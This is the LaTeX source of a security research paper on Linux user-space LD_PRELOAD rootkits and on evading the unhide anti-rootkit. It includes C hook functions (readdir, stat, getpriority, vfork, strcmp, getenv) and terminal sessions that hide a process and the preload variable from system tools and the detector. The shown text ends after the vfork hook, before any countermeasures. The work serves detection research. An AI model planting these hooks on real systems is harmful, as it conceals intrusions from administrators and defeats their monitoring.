\documentclass[12pt, a4paper]{article}
\usepackage[pdftex]{graphicx}

\usepackage{hyperref}
\usepackage{algorithm}
\usepackage{algorithmic}
\usepackage[utf8]{inputenc}
\usepackage{subfigure}
\usepackage{csquotes}
\usepackage{placeins}
\usepackage{color}
\usepackage{listings}
\usepackage{authblk}
\DeclareFontFamily{OT1}{cmtt}{\hyphenchar \font=-1}
\DeclareFontFamily{\encodingdefault}{\ttdefault}{\hyphenchar\font=`\-}
\DeclareFontFamily{T1}{cmtt}{\hyphenchar \font=45}

\definecolor{terminalColor}{RGB}{245,245,245}
\definecolor{terminalFont}{RGB}{38,50,56}
\lstdefinestyle{myterm}{
    basicstyle=\color{terminalFont}\ttfamily\scriptsize,
    backgroundcolor=\color{terminalColor},
    commentstyle=\color{codegreen},
    keywordstyle=\color{magenta},
    stringstyle=\color{codepurple},
    breakatwhitespace=false,
    breaklines=true,
    captionpos=b,
    keepspaces=true,
    showspaces=false,
    showstringspaces=false,
    showtabs=false,
    tabsize=2,
    frame=shadowbox,
    rulecolor=\color{white},
}

\lstdefinestyle{mycode}{
    language=C,
    breaklines=true,
    basicstyle=\tt\scriptsize,
    keywordstyle=\color{blue},
    identifierstyle=\color{magenta},
    frame = single
}

\begin{document}
\title{User-space library rootkits revisited: Are user-space detection mechanisms futile?}

\author[1]{Enrique Soriano-Salvador\footnote{Corresponding author: enrique.soriano@urjc.es}}
\author[1]{Gorka Guardiola Múzquiz}
\author[1]{Juan González Gómez}
\affil[1]{Universidad Rey Juan Carlos, Madrid, Spain}

\maketitle
\begin{abstract}

The kind of malware designed to conceal malicious system
resources (e.g. processes, network connections, files, etc.) is
commonly referred to as a \emph{rootkit}.
This kind of malware represents a significant threat in contemporany systems.
Despite the existence of kernel-space rootkits (i.e. rootkits that
infect the operating system kernel), user-space rootkits (i.e. rootkits that
infect the user-space operating system tools, commands and libraries)
continue to pose a significant danger.
However, kernel-space rootkits attract all the attention, implicitly
assuming that user-space rootkits (malware that is still in existence)
are easily detectable by well-known user-space tools
that look for anomalies.
The primary objective of this work is to answer the following
question: Is detecting user-space rootkits with
user-space tools futile?
Contrary to the prevailing view that considers it effective,
we argue that the detection of user-space rootkits cannot be
done in user-space at all. Moreover, the detection results must be
communicated to the user with extreme caution.
To support this claim, we conducted different
experiments focusing on process
concealing in Linux systems.
In these experiments, we evade the detection
mechanisms widely accepted as the standard solution
for this type of user-space malware, bypassing the most
popular open source anti-rootkit tool for process hiding.
This manuscript describes the classical approach to build user-space
library rootkits, the traditional detection mechanisms,
and different evasion techniques
(it also includes understandable code snippets and examples). In addition,
it offers some guidelines to implement new detection tools and improve
the existing ones to the extent possible.
\end{abstract}

\section{Introduction}

Although the term \emph{rootkit} has been used in different contexts
as a synonym of generic malware in the past, it is commonly
used to define the malware that is specifically designed to conceal the
system resources created by other malicious components or intruders
(e.g. processes, files, network connections, etc.),
making them exceptionally difficult to detect without special tools.
A rootkit can be defined as \emph{``a set of programs and code that allows a
permanent or consistent, undetectable presence on a computer''}~\cite{10.5555/1076346}.
Rootkits are not new, the first ones (used to remove evidences from log files)
emerged in the late 1980s, and the first Linux rootkit was found in the wild in
1996~\cite{exposed}. Nevertheless, they continue to
pose a significant threat to the integrity and security of contemporary systems.

Rootkits can be categorized into three main types: user-space rootkits,
kernel-space rootkits, and virtual machine rootkits.
User-space rootkits infect the user-space operating system tools, commands,
and libraries. Although they do not run privileged code (they run in Ring 3),
they run with administrator permissions (i.e. \texttt{root} in Linux).
In contrast, kernel-space rootkits infect the operating system kernel
code, permitting them to run privileged code at the lowest level of the operating
system (Ring 0). Finally, virtual machine rootkits run code at lower privileged levels of
the processor, those used to assist virtual machine hypervisors with
specialized instructions, such as Intel VT-x (Ring -1). There are also
proof of concept rootkits that run in SSM mode
(System Management Mode, or Ring -2).

Virtual machine rootkits are mostly proof of concept
implementations (see for example
\texttt{Blue Pill}~\cite{bluepill},
\texttt{SubVirt}~\cite{subvirt} or
\texttt{CoVirt}~\cite{covirt}) and have not been
seen in the wild.
Kernel-space rootkits are more prevalent. For
example,
\texttt{SucKIT}~\cite{kmempatch} patches the kernel memory through the
\texttt{/proc/kmem} file, and
\texttt{TripleCross}~\cite{triplecross} uses the eBPF mechanisms of the Linux
kernel.
Evidently, kernel-space rootkits are more powerful than user-space rootkits,
and they have been receiving more attention since their conception.
Nonetheless, user-space rootkits remain a significant threat and should not
be overlooked or forgotten.
Note that in the last decade, multiple user-space library rootkits have
emerged for Linux (e.g. \texttt{Jynx2a},
\texttt{Azazel},
\texttt{BEURK},
\texttt{Zendar},
\texttt{Umbreon},
\texttt{Bedevil}, and
\texttt{Father})~\cite{hiddenthreatACM}.
We focus on this kind of rootkits.

Traditionally, detecting user-space rootkits involves various approaches,
with the most common method being the use of user-space tools to identify
anomalies in system inspection mechanisms.
These tools attempt to detect discrepancies
between the expected and actual state of system resources.
The idea that detecting user-space rootkits is trivial and can be
accomplished with simple user-space tools has become widespread.
With this work, we aim to demonstrate the opposite.

In this study, we focus on the specific challenge of process hiding
in Linux systems.
Through our experiments,
we seek to address the following question:
\emph{Is detecting user-space rootkits with user-space tools futile?}
We consider this question to be relevant, given that the belief that
developing such tools can be effective still persists within both
the industry and the cybersecurity community.
We argue that it is neither easy nor
should time and effort be spent attempting to have them operate from user-space.
This is due to the intricate nature of contemporary Linux systems.

To address this question, we make the following assumptions:

\begin{enumerate}
	\item The rootkit controls the user-space environment,
		and it is able
		to replace system binaries and intercept dynamic libraries (i.e.
		it is able to \emph{hook} the library functions).

	\item The only trusted user-space software available for the
		user is the anti-rootkit. The rest of user-space tools
		are not trusted.

	\item Kernel-space components are trusted, but the anti-rootkit does
		not run any privileged code.

	\item The rootkit is able to identify the anti-rootkit binary though its
		data (the ELF executable file) or metadata (name, location, file size,
			etc.).
		In the same manner that an antivirus can detect malware,
		the rootkit can identify the anti-rootkit binary (searching
		for binary signatures and text strings, analyzing its
		behavior, etc.).
\end{enumerate}

We conducted several experiments, mainly focus on malicious process
concealing, trying to bypass one of the most
popular anti-rootkit tool to detect hidden processes in Linux systems:
\texttt{unhide}~\cite{unhidegit,unhideweb,unhidenggit}.
Other anti-rootkits, like \texttt{OSSEC}, use a simplified version of the
techniques used by \texttt{unhide}~\cite{hiddenthreatACM}. Although there
are other tools specifically designed for rootkit detection,
our focus is on \texttt{unhide} due to its use of general detection
techniques for hidden processes. Other tools, like \texttt{rkhunter}
and \texttt{chkrootkit}, rely on targeted signatures for known rootkits,
searching for specific
indicators.

In these experiments, we successfully deceived the detector on multiple occasions
using different techniques.
By highlighting the limitations of
current detection tools like \texttt{unhide}, we underscore the need
for more robust approaches. We also describe potential countermeasures
that could be implemented by anti-rootkits to be improved.  However,
in certain cases, doing so may prove to be particularly challenging.

Given this situation, in which the focus is placed on other types of rootkits
and the current user-space detection mechanisms are considered sufficient,
an advanced attacker could already be exploiting the techniques we describe in this paper
to gain persistence.

\subsection{Contributions}

In short, the contributions of this paper are:

\begin{itemize}
	\item A clear and concise explanation of the operational principles of user-space rootkits, including examples.

	\item A series of experiments specifically designed and implemented for this study
	 that include conventional dynamic linking hooking, binary subversion, input and
	 output interference, double-personality execution, namespace manipulation, and low-level system call hooking via debugging mechanisms. These experiments include C language snippets with the
	relevant code used to bypass the detection.

	\item A set of recommendations and countermeasures aimed at mitigating, where feasible, the forms of deception described in the experiments and improve the existing detection
	tools.

	\item A summary and analysis of the results obtained from the conducted experiments.
\end{itemize}

\subsection{Organization}

The rest of the paper is organized as follows:
Section \ref{related} briefly describes the related work;
Section \ref{taxonomy} describes the kinds of user-space rootkits and the
techniques used to hide resources;
Section \ref{concealing} explains how to hide malicious processes in Linux systems;
Section \ref{evasion} showcases our experiments to bypass detection
and provides countermeasures and guidelines to
improve current tools;
Section \ref{discussion} discusses the results of the experiments;
and
Section \ref{conclusions} presents the conclusions.

\section{Related work \label{related}}

Several books centered on rootkit programming can be found
in the literature.
For example, Hoglund and Butler published \emph{Rootkits: Subverting the Windows Kernel}
in 2005~\cite{10.5555/1076346}, focusing on Windows operating
systems.
\emph{Designing BSD Rootkits}, by Joseph Kong, was published in 2007 and
focus on BSD systems and kernel-space~\cite{10.5555/1199755}.
\emph{The Rootkit Arsenal} was published in 2009~\cite{arsenal}, and it is also
centered on Windows systems.
Davis et al. published \emph{Hacking Exposed: Malware
and Rootkits}~\cite{exposed} also in 2009.
None of these books describe the problems addressed by this study.

As is often the case in this domain, there is a limited body
of academic work addressing the topic of Linux
rootkit construction and detection evasion.
The majority of the knowledge in this domain originates from
non-academic publications, like hacking conferences and magazines,
and technical blogs.
On the other hand, there are multiple academic publications
on rootkit detection, particularly those operating at the kernel
level (see for example~\cite{10.1145/3386263.3406939,10.1145/1519065.1519072,10.1145/1988997.1989022,10.1145/3052973.3052999,10.1145/3458903.3458909,10142360}.)

Most works on
Linux rootkit creation are centered on kernel-space (Ring 0) or
lower privilege modes, for example:

\begin{itemize}
	\item King and Chen created \texttt{SubVirt}~\cite{subvirt} in 2006, a Ring -1
	rootkit. Their prototype was able to subvert Windows and Linux systems.

	\item In 2008, Lacombe et al. introduced a functional architecture for rootkits and outlined criteria to define and evaluate them~\cite{lacombe}. They also presented a Linux kernel-space rootkit prototype and new stealth techniques to enhance its
	concealment.

	\item Joy et al. published a survey on rootkit detection mechanisms
	in 2012~\cite{joyetal}. They focus on kernel-space rootkits,
	underestimating the threat posed by user-space rootkits.

	\item in 2013, Riley presented \texttt{DORF}
	(Data-Only Rootkit Framework)~\cite{RILEY201362}, a framework for prototyping and
	testing data-only kernel rootkit attacks that can be ported between
	different Linux versions. This approach (\emph{data only attack})
	consists of modifying
	the kernel data structures without injecting new executable code.

	\item In 2022, Szaknis et al. ~\cite{smmrootkit} presented an SMM rootkit proof of concept
	prototype.
	SMM (System Management Mode), or Ring -2, is a special privilege mode
	of Intel processors (more privileged that the kernel, which runs in
	Ring 0). This mode has access to the whole memory and it is normally
	used by the firmware.
\end{itemize}


Tian et al. described different hooking mechanisms used
by Linux rootkits~\cite{5974667} in 2011, including the well-known
\texttt{LD\_PRELOAD} technique we used for our experiments.

Recently, St\"{u}hn et al.
published a paper analyzing the threat of
Linux rootkits and the effectiveness of current detection
tools~\cite{hiddenthreatACM}. In this work,
they test different Linux anti-rootkit tools (including
\texttt{rkhunter}, \texttt{chkrootkit}, and \texttt{unhide})
with 21 different real
rootkits. They also propose best practices and provide a repository
of indicators to aid in rootkit detection.
The authors conclude that the current means to detect rootkits
on Linux are insufficient. We concur, and
with the present study, try to redirect all efforts toward improving this
situation through the development of kernel-space tools rather
than user-space solutions.

There are multiple communications in hacking magazines and conferences
that describe different approaches to implement rootkits and
detection mechanisms.
Again, kernel-space rootkits attract more attention than user-space rootkits.
Several
articles on Linux kernel rootkits have been published in
the \texttt{Phrack} magazine
since the early 2000s (see for example~\cite{phrackkernelroot,kmempatch,findingkernelroot,findingkernelroot24}).
We also found some old \texttt{Phrack} articles for library call
redirection~\cite{sharedlibredirect}, the use of library hooks
to subvert secure shells~\cite{compelssecureshells}, etc.
None of these publications describe the methods we showcase to conceal
resources or deceive the user (e.g. the use of namespaces,
bind mounts, or output manipulation).

An article recently published in another relevant hacking ezine, \texttt{tmp.0ut},
describes techniques to create kernel-space rootkits~\cite{Matheuzsec}.
The author states that \emph{``it is much easier to detect
and mitigate a rootkit in userland than in kernel land''}.
This is not true if the
detection and mitigation are implemented in user-space.
We aim to persuade readers of this claim through the experiments
presented in this study\footnote{While we are writing this manuscript,
the author of~\cite{Matheuzsec} published a blog post
titled  \emph{``Bypassing LD\_PRELOAD Rootkits Is Easy''}~\cite{ldpreloadeasy}.
The detection method described in the blog can be bypassed by several
experiments described in next sections. In fact, Section~\ref{ptrace}
describes an experiment for bypassing the detection
program that is proposed in the blog post.
This anecdote highlights
the erroneous widespread belief that the detection of user-space rootkits with a user-space program is
not only feasible, but also straightforward.}

Also in 2025, Berger
offered a thorough exploration of the evolution, techniques,
and detection of Linux rootkits in a conference communication~\cite{first25}.
He classified the library hooking techniques as \emph{amateur-level methods}
and explained some typical detection methods: (i) Watching configuration files;
(ii) Inspecting the process environment;
(iii) Using the detection tecniques of \texttt{unhide}; and
(iv) Creating statically linked binaries to avoid the classic dynamic
library hooking mechanisms.

In our experiments, we were able to bypass all of them.
This is yet another piece of evidence that within the cybersecurity
community, there exists a false belief that this kind of rootkits
is harmless and can be easily detected in user-space.

\section{User-space rootkits \label{taxonomy}}

As stated before, user-space (also known as
\emph{userland} or \emph{user mode}) rootkits only infect the user-space
components of the system. This means that they execute
in non-privileged mode (Ring 3 in Intel machines).

There are two main types of rootkits in this category: \emph{binary rootkits}
and \emph{library rootkits}.

Binary rootkits (also known as application
level rootkits~\cite{hiddenthreatACM})
patch or completely replace
the legit commands and tools of the system
to hide the malicious resources.
For example, the rootkit \texttt{IV} is an old trojan for Linux (1998)
that replaces several commands with malicious counterparts
(\texttt{du}, \texttt{find}, \texttt{ifconfig},
\texttt{ps}, etc.). \texttt{Ramen} is another example,
it replaces binaries like \texttt{ps}, \texttt{ls}, and
\texttt{netstat} with malicious versions in old
Red Hat Linux systems.
To detect binary rootkits, the usual method is comparing
the hash of the binaries with the hash of the legit binaries of the
operating system distribution.

Library rootkits are able to intercept function calls to
dynamic libraries. This way, they can manipulate the behavior
of critical libraries, such as the C standard library (\texttt{libc}),
used by practically
all the commands and tools of the system. Note
that this technique permits the rootkit to intercept also system
calls, because they are usually performed through the \texttt{libc}
functions and stubs.
An example is \texttt{Jynx2}~\cite{jynx2analysis}.
It hides processes from \texttt{ps} and \texttt{top}, files,
connections from \texttt{netstat}, and so on. It uses one of the
most popular methods to hook dynamic libraries in Linux: Manipulating
the \texttt{LD\_PRELOAD} environment variable.
There are multiple rootkits that use this technique~\cite{hiddenthreatACM}.

Note that there are other methods to hook dynamic libraries.
For example, to subvert the data structures for dynamic
linking (the GOT and PLT) of the process
in order to redirect the function calls~\cite{gotptlhooking}.

We will use the popular \texttt{LD\_PRELOAD} method
to implement the proof of concept rootkits for our experiments.

\subsection{\texttt{LD\_PRELOAD}: A classic}

In a Linux system, when a function is invoked by a dynamically
linked program, the
dynamic loader resolves the symbol, loads the library if necessary
in the virtual memory space of the process, and jumps to the corresponding
instruction.

The dynamic loader (\texttt{/lib/ld-linux.so}) searches for
the symbol in several places,  in a specific order.
For example, the search sequence could
be\footnote{The sequence depends on the concrete Linux system, this is just
an example.}:

\begin{enumerate}
        \item The file with the path specified by the
	environment variable named
	\texttt{LD\_PRELOAD}  (if it is set).

        \item If the symbol has the ``/'' character, it is considereded
	a path. If the file exists and export the symbol, it is selected.

        \item The files of the
		directories specified by the \texttt{DT\_RPATH} section of
	 	the ELF binary, or the
        	\texttt{DT\_RUNPATH} attribute.

        \item The files of the
		directories specified by the
		environment variable named \texttt{LD\_LIBRARY\_PATH}.

        \item The files found in the \texttt{/lib} directory.

        \item The files found in the \texttt{/usr/lib} directory.
\end{enumerate}

Therefore, if the \texttt{LD\_PRELOAD} environment
variable is set, it has the maximum
priority. If the dynamic library specified by this variable provides the
function that our program is invoking, the dynamic linker will pick this
one.

This simple trick is used to hook library functions.
Note that any of the first locations of this list
could be exploited to create the hook for a common
library located in the standard directories.
The same effect can be obtained using the \texttt{/etc/ld.so.preload} file.

For example\footnote{This code and the rest of examples are C code
for standard Linux systems running on Intel x86\_64 machines.},
the following library hooks the
\texttt{printf} function of the \texttt{libc}:

\begin{lstlisting}[style=mycode]
#define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <stdlib.h>
#include <stdarg.h>
#include <unistd.h>
#include <string.h>

int printf(const char *format, ...)
{
        va_list list;
        char *parg;
        typeof(printf) *legit;

        va_start(list, format);
        vasprintf(&parg, format, list);
        va_end(list);

        write(1, "EVIL\n", 5);

        legit = dlsym(RTLD_NEXT, "printf");
        return  (*legit)("%s", parg);
}
 \end{lstlisting}

This function creates a list for the \emph{variadic} arguments, writes
``EVIL'' to the standard output (the file descriptor in position 1,
\texttt{stdout}),
and then calls the real, legit
\texttt{printf} function of the \texttt{libc}. To get a pointer
to the legit \texttt{printf}
function, it uses the \texttt{dlsym} function (provided by
the dynamic linking library, \texttt{dl}).

Now, we compile and link this code to generate a dynamic library:

\begin{lstlisting}[style=myterm]
$> gcc -Wall -fPIC -c -o fakeprintf.o fakeprintf.c
$> gcc -shared -fPIC -Wl,-soname -Wl,libfakeprintf.so -o libfakeprintf.so fakeprintf.o -ldl
$>
\end{lstlisting}

Consider the following C program, named \texttt{program.c}:

\begin{lstlisting}[style=mycode]
#include <stdio.h>

int
main(int argc, char *argv[])
{
	char *s = "Joe";

	printf("Hi %s I am your program\n", s);
	return 0;
}
\end{lstlisting}

We compile, link and run the program:

\begin{lstlisting}[style=myterm]
$> gcc -o program program.c
$> ./program
Hi Joe I am your program
$>
\end{lstlisting}

It works as expected. Nevertheless,
if we set the \texttt{LD\_PRELOAD} environment variable
with the path of our malicious library:

\begin{lstlisting}[style=myterm]
$> export LD_PRELOAD=$PWD/libfakeprintf.so
$> ./program
EVIL
Hi Joe I am your program
$>
\end{lstlisting}

We can see that the hook is working: Our malicious code executes
before the real \texttt{printf} function is called.

Note that the executable file, \texttt{program}, has not been
rebuilt and does not need any modification to be hooked.
If we use the \texttt{ldd} command to list all the libraries that our program
will use, we will see our malicious library:

\begin{lstlisting}[style=myterm]
$> ldd ./program
	linux-vdso.so.1 (0x00007d783d5a6000)
	/tmp/libfakeprintf.so (0x00007d783d596000)
	libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007d783d200000)
	/lib64/ld-linux-x86-64.so.2 (0x00007d783d5a8000)
$>
\end{lstlisting}

Note that the hook is activated for any dynamically linked executable
that is run in this shell (including all the system's commands).
When the variable is unset, the hook disappears:

\begin{lstlisting}[style=myterm]
$> unset LD_PRELOAD
$> ./program
Hi Joe I am your program
$>
\end{lstlisting}

This mechanism possesses greater power than it initially appears.

For example, in Ubuntu 24.04, all the binaries in \texttt{/bin}
and \texttt{/sbin} are dynamically linked ELF files,
except \texttt{busybox} and
\texttt{ldconfig.real}:

\begin{lstlisting}[style=myterm]
# file /bin/* | grep ELF | grep -v dynamically
/bin/busybox:  ELF 64-bit LSB executable, x86-64, ...
# file /sbin/* | grep ELF | grep -v dynamically
/sbin/ldconfig.real:  ELF 64-bit LSB pie executable, x86-64, version 1 (GNU/Linux), static-pie linked, ...
#
\end{lstlisting}

This means that all commands are vulnerable to hooking, including the
standard shells like \texttt{bash} and \texttt{dash}. If the rootkit
hooks a big set of library functions and the system calls stubs,
it can be considerably
difficult to detect the hooks.

To illustrate this, consider
the following example.

This is a hook for the popular \texttt{strcmp} function,
that compares two C strings:

\begin{lstlisting}[style=mycode]
int strcmp(const char *s1, const char *s2)
{
        typeof(strcmp) *legit;
        legit = dlsym(RTLD_NEXT, "strcmp");

        if (! iam(shells)) {
                return legit(s1, s2);
        }
        if (equals(s1, "LD_PRELOAD") &&
                equals(s2, "LD_PRELOAD")) {
                        return 1;
        }
        return legit(s1, s2);
}
\end{lstlisting}

In this code, \texttt{iam} is a custom function that
returns true if the current process is
a shell \footnote{The parameter of this function
is the list of shells to be detected, for example, \texttt{bash} or \texttt{dash}.},
and \texttt{equals} is another
custom function that compares two strings. This way, when a shell compares two
strings with the value ``LD\_PRELOAD'', the result is always the same:
They are not equal.
This simple hook provokes the following
effect in the shell:

\begin{lstlisting}[style=myterm]
$> echo $LD_PRELOAD

$> export LD_PRELOAD=$PWD/libfakelibc.so
$> echo $LD_PRELOAD
/home/esoriano/ununhide/libfakelibc.so
$> bash
$> echo $LD_PRELOAD

$>
\end{lstlisting}

In the new shell, we cannot print the value of the \texttt{LD\_PRELOAD}
variable by using the \texttt{echo} command (the usual way to do that).
Why? Because \texttt{bash} uses \texttt{strcmp} to search
the name of the environment variable in an internal table. If \texttt{bash}
uses the hooked version, it will never find the variable in the table.
We could print the variable using other commands in the shell, for example:

\begin{lstlisting}[style=myterm]
$> set | grep LD_PRELOAD
LD_PRELOAD=/tmp/libfakelibc.so
$>
\end{lstlisting}

Analogously, we could use similar tricks to pervert \textit{set} and
the rest of the commands that can be used to print the value of this
environment variable.
For instance, we could hook \texttt{fprintf} and \texttt{puts} to avoid
printing some values, etc.
We can also modify the \texttt{getenv} function (that returns
the value of an environment variable) like this:

\begin{lstlisting}[style=mycode]
char *getenv(const char *name)
{
        typeof(getenv) *legit;
        legit = dlsym(RTLD_NEXT, "getenv");

        if (equals(name, "LD_PRELOAD", 10)) {
                return NULL;
        }
        return legit(name);
}
\end{lstlisting}

There are other methods to discover library rootkits, such as
reading the preloaded libraries (e.g. from \texttt{/etc/ld.so.preload})~\cite{hiddenthreatACM}.
Consequently, some rootkits try to hide this file.

There are several objects in \texttt{/proc} (we will describe
this directory later in Section~\ref{concealing}) that can be inspected to
detect library rootkits~\cite{detectllpreload,first25}:

\begin{itemize}
	\item \texttt{/proc/PID/maps} has the information about
		the memory regions of the process, including
		the loaded libraries
		(in Linux, dynamic libraries
		are files mapped in memory with \texttt{mmap}).
	\item \texttt{/proc/PID/map\_files} is a directory that
		contains symbolic links to the files mapped in the
		memory of the process.
	\item  \texttt{/proc/PID/environ}
		includes the environment variables of the process
		(including \texttt{LD\_PRELOAD}.
\end{itemize}

As we will show in our experiments, we are able to hide selected
files, manipulate the files under \texttt{/proc}, and filter
the output of the user-space commands
(e.g. \texttt{ldd}, \texttt{lsof}, etc.) to avoid these detections.

If the system is infected with an advanced library rootkit,
it will be very difficult to discover the hooking mechanisms.

For now on, we assume that the user-space is compromised and
the rootkit is able to hook the shell that is used to run the user-space
anti-rootkit tools, by using \texttt{LD\_PRELOAD} or any other
similar mechanism.

\section{Concealing processes in Linux \label{concealing}}

In this section, we will focus on process hiding detection.
Concealing processes in Linux with library hooks is easy.

In Linux, the standard method to get information about the
processes consists of inspecting the directories and files provided
by \texttt{/proc}. The traditonal Unix commands used to inspect processes,
such as \texttt{ps} and \texttt{top}, rely on this file subtree.
Those files are synthetic
(or virtual) files, provided by the \texttt{procfs}
file system. Basically, this file system
offers a directory for each process
(named as its \emph{process id}, or PID\footnote{In Unix,
the PID is a positive
number that is increased each time a new process is created, that
identifies a process in the system unequivocally.}). Within this directory,
there are different files to access the attributes of the
process.

To hide a process, we can hook the functions used to read the
entries of a directory.
Directories are usually read with \texttt{readdir}.
To use this function, we must open the directory with
\texttt{opendir}, that returns a pointer to a \texttt{DIR}
structure. Then, we call \texttt{readdir} passing this
pointer as an argument. In each call, \texttt{readdir} returns
a directory entry. When it reaches the end of
the directory, it returns a \texttt{NULL} pointer.
Then, the directory must be closed.

This is our hook for \texttt{readdir}.
From now on, we suppose that the PID of the hidden
process is stored in a variable named \texttt{UNUNHIDEPID}.
Our \texttt{LD\_PRELOAD} rootkit will read this variable.
The hooks for our experiments
retrieve its value by calling
a function named \texttt{\_\_pid()}:

\begin{lstlisting}[style=mycode]
struct dirent *readdir(DIR *dirp)
{
        typeof(readdir) *legit;
        struct dirent *dent;
        legit = dlsym(RTLD_NEXT, "readdir");
        int pid;
        char str[64];

        pid = __getpid();
        if (pid == -1) {
                return legit(dirp);
        }
        snprintf(str, 64, "%d", pid);
        do{
                dent = legit(dirp);
                if(dent != NULL && strcmp(dent->d_name, str) != 0) {
                        return dent;
		}
        }while(dent != NULL);
        return NULL;
}
\end{lstlisting}

If the current entry's name equals the PID we are hiding,
we skip it.
This suffices to conceal the process.
Of course, this hook could be refined to
hide just \texttt{/proc/\emph{PID}},
but we want to keep
the examples simple.

In the next example, we run the \texttt{sleep} command in background.
It will sleep for 10000 seconds. The PID of the process is 50552.
Then, we list the current processes
that are executing the \texttt{sleep} command with
\texttt{ps} and \texttt{top}, and
list the corresponding directory in \texttt{/proc}:

\begin{lstlisting}[style=myterm]
$> sleep 10000 &
[1] 50552
$> ps axo user,pid,comm | grep sleep
esoriano   50552 sleep
$> top -b | grep sleep
Tasks: 455 total,   1 running, 453 sleeping,   0 stopped,   1 zombie
  50552 esoriano  20   0    8292   1880   1880 S   0.0   0.0   0:00.00 sleep
^C
$> ls -l /proc/ | grep 50552
dr-xr-xr-x  9 esoriano             esoriano                           0 May 13 14:13 50552
$>
\end{lstlisting}

We can see the process. Now, if we activate the rootkit and run the same commands:

\begin{lstlisting}[style=myterm]
$> export LD_PRELOAD=/tmp/libfakelibc.so
$> export UNUNHIDEPID=50552
$> ps axo user,pid,comm | grep sleep
$> top -b | grep sleep
Tasks: 456 total,   1 running, 452 sleeping,   0 stopped,   2 zombie
^C
$> ls -l /proc/ | grep 50552
$>
\end{lstlisting}

Now, we cannot find the process with the standard commands
(\texttt{ps} and \texttt{top}).
We will use this simple mechanism
for our experiments.

Note that our proof of concept rootkit
could be improved to be much more powerful, by hooking additional functions
(e.g. \texttt{opendir}, \texttt{getdents}, \texttt{getdents64},
\texttt{openat},  etc.).
An advanced library rootkit would do that.

\section{Detection and evasion \label{evasion}}

\subsection{Hooking the anti-rootkit}

The standard version of \texttt{unhide}, which is available as a package
in most Linux distributions (e.g. Ubuntu, Debian, etc.) is a dynamically
linked binary. For example, in a Ubuntu 24.04 system:

\begin{lstlisting}[style=myterm]
   # apt install unhide
   ...
   # file /usr/sbin/unhide-linux
   /usr/sbin/unhide-linux: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, ... stripped
   #
\end{lstlisting}

Therefore, the antirootik itself can be hooked.

\subsubsection{Experiment: Hooking all the system call stubs}

\texttt{Unhide} performs
different tests to compare the contents of \texttt{/proc} with the output
of the \texttt{ps} command. Thus, we must hook the functions used to deal
with the directories in order to hide the malicious PID.

It also checks if there is any directory in \texttt{/proc} for PIDs
that are not in use, with these system calls:

\begin{itemize}
	\item \texttt{stat} to get the metadata of the directory.
	\item \texttt{chdir} to change the current working directory.
	\item \texttt{opendir} to open the directory.
\end{itemize}

We need to hook these functions. For example, the \texttt{stat} hook
could be:

\begin{lstlisting}[style=mycode]
int stat(const char *restrict pathname, struct stat *restrict statbuf)
{
	typeof(stat) *legit;
        legit = dlsym(RTLD_NEXT, "stat");
        int pid;

	pid = __getpid();
	if (pid == -1) {
		return legit(pathname, statbuf);
        }
	if (! iam(anti-rootkits)) {
		return legit(pathname, statbuf);
	}
	if (basenamepid(pathname, pid)) {
		errno = 1;
		return -1;
	}
	return legit(pathname, statbuf);
}
\end{lstlisting}

If the caller is not \texttt{unhide}, it calls the real \texttt{stat}.
If the path passed to the function ends with the PID that is being
hidden, the custom \texttt{basenamepid} function returns true. Then,
the \texttt{stat} function fails. For example, if the hidden
PID is 10355 and the path passed to \texttt{stat} is \texttt{/proc/10355},
it fails.

If we do the same with the other functions (we omit them for brevity),
the checks for \texttt{/proc} anomalies fails and
the tool does not detect any hidden process:

\begin{lstlisting}[style=myterm]
# ps axo user,pid,comm | grep sleep
esoriano   10355 sleep
# export LD_PRELOAD=/tmp/libfakelibc.so
# export UNUNHIDEPID=10355
# ps axo user,pid,comm | grep sleep
# unhide-linux -V | head -1
Unhide 20211016
# unhide-linux procall
Unhide 20211016
Copyright 2010-2021 Yago Jesus & Patrick Gouin
License GPLv3: GNU GPL version 3 or later
http://www.unhide-forensics.info

NOTE : This version of unhide is for systems using Linux >= 2.6

Used options:
[*]Searching for Hidden processes through /proc stat scanning

[*]Searching for Hidden processes through /proc chdir scanning

[*]Searching for Hidden processes through /proc opendir scanning

[*]Searching for Hidden thread through /proc/pid/task readdir scanning

... (some false positives, but our hidden process is not detected) ...
#
\end{lstlisting}

\texttt{Unhide} performs other tests to
check if a PID is in use with the following functions:

\begin{itemize}
	\item \texttt{getpriority} to get the priority.
	\item 	\texttt{getpgid} to get the PID of the parent process.
	\item 	\texttt{getsid} to get the session id.
	\item 	\texttt{kill} to send a signal to the process.
	\item 	\texttt{sched\_getaffinity},
	 	\texttt{sched\_getparam},\\
	 	\texttt{sched\_getscheduler} and
		\texttt{sched\_rr\_get\_interval}
	to get some scheduling attributes.
\end{itemize}

For example, it tries to get the priority of all (apparently)
unused PIDs with the
\texttt{getpriority} system call. If the system call does not fail when
asking about the priority of an unused PID, then this PID is a hidden
process. We can hook this function like this:

\begin{lstlisting}[style=mycode]
int getpriority(int which, id_t who)
{
         typeof(getpriority) *legit;
         legit = dlsym(RTLD_NEXT, "getpriority");
         int pid;

         pid = __getpid();
         if (pid != -1 && which == PRIO_PROCESS && who == pid) {
                 errno = 1;
                 return -1;
         }
         return legit(which, who);
}
\end{lstlisting}

This function always return error when \texttt{who} is the PID
we want to hide.

If we do the same with all the enumerated functions,
the process will not be detected.

In addition, \texttt{unhide} does a brute force search for
the whole PID space for user processes
(i.e. all possible PIDs from 301 to the maximum PID).
It tries to create a new process and, if the PID is already in use,
it is checked. It repeats this operation to cover all the PID space (which
can be huge, by default in Ubuntu 24.04 it is $2^{22}$).
Thus, this detection is cpu intensive. Moreover, it produces a lot of
false positives.

\texttt{Unhide} uses the \texttt{vfork} system
call and the \texttt{pthread} functions to create and and wait
for threads.

As an example, this hook for \texttt{vfork} can hide our process
(just for the first mechanism of the brute force approach):

\begin{lstlisting}[style=mycode]
enum {
	 MinPid = 300,
};

static pid_t __lastpid = MinPid;

pid_t vfork(void)
{
	pid_t pid;
	pid_t maxpid;

     	pid = __getpid();
	if (pid == -1) {
		return fork();
	}
	if (! iam(anti-rootkits)) {
		return fork();
	}
	maxpid = readmaxpid();
	if (maxpid == 0) {
		return fork();
	}
	for(;;) {
		if (++__lastpid >= maxpid-1) {
			__lastpid = MinPid+1;
		}
		if (__lastpid == pid) {
			errno = 0;
			return __lastpid;
		}
		if (! pidexists(__lastpid)) {
			errno = 0;
			return __lastpid;
		}
	}
}
\end{lstlisting}

